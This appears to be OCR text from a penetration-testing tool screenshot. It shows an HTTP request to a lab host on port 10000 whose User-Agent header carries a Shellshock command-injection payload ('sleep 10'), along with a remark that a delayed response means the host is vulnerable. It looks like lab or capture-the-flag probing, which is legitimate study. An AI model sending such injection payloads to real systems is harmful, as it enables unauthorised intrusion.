 Go Cancel < >
Target: https://10.10.10.7:10000
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 10.10.10.7:10000
User-Agent: () { :; }; sleep 10
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: elastixSession= PHPSESSID= testing=1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
it is vulnerable if it is sleep
Response
Raw Headers Hex HTML Render